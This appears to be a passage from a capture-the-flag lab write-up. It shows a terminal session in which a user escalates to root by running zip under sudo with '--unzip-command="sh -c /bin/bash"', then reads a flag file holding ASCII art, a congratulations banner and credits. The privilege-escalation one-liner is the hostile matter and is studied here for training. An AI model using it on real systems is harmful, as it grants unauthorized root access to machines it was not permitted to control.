 sarang@ubuntu:~$ touch get
sarang@ubuntu:~$ ls
get
sarang@ubuntu:~$ sudo zip /tmp/get.zip /home/sarang/get -T --unzip-command="sh -c /bin/bash"
  adding: home/sarang/get (stored 0%)
root@ubuntu:~# pwd
/home/sarang
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
flag.txt
root@ubuntu:/root# cat flag.txt

                                            @p
                                           @@@.
                                          @@@@@
                                         @@@@@@@
                                        *"`]@P ^^
                                           ]@P
                                           ]@P
                               ,,,,        ]@P       ,,gg,,
                           g@@@@@@@@@b     ]@P    ,@@@@@@@@@@g,
                        ,@@@@@@BNPPNB@@@@@@@@@@@@@@@@P**PNB@@@@@w
                      g@@@@P^`        %NNNNN@NNNNNP          *B@@@g
                    g@@@P`                 -@                   "B@@w
                  ,@@@`                    ]@                      %@@,
                 @@P-                      ]@                        *@@,
              ,@@"                         ]@                          *B@
            ,@N"                          y@@B                            %@,
      ,,  g@P-                            ]@@@P                             *Bg ,gg
      @@@@$,,,,,,,,,,,,,,,,,,,,,,,,,,ggggg@@@@wwwwwwwwwgggggggggww==========mm4NNN"

!! Congrats you have finished this task !!

Contact us here:

Hacking Articles : https://twitter.com/rajchandel/
Nisha Sharma     : https://in.linkedin.com/in/nishasharmaa

+-+-+-+-+-+ +-+-+-+-+-+-+-+
 |E|n|j|o|y| |H|A|C|K|I|N|G|
 +-+-+-+-+-+ +-+-+-+-+-+-+-+
Tor Browser
AntSword
Burp